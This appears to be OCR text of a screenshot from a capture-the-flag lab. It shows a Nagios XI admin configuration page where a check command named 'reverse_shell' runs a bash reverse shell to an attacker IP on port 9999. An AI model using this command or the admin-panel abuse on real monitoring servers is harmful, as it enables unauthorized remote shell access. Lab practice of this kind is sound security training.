 CCM · Nagios XI
不安全
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
13
Nagios® XI
Home
Views
Dashboards
Reports
Configure
Tools
Help
Admin
admin
Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse_shell
Command view
bash -c "bash -i >& /dev/tcp/10.10.16.11/9999 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC